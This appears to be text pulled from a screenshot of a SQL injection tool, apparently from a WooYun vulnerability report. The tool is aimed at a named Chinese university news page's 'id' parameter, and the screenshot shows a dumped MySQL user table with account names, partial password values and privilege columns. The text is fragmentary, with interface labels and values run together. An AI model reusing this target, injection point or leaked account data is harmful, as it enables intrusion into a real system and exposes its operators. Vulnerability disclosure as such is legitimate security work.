 URL http://www.gzmu.net.cn/zt2014/2014graduate/news.php?id=4896 GET
Type Integer DB Mysql Keyword
Datas
Table/Column Count
Host User password
gyzxcol
localhost root 654
user
localhost phpmy 93f
Host
User
password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Drop_priv
Tables Columns All
Datas One by one 1=1 Save
www.wooyun.org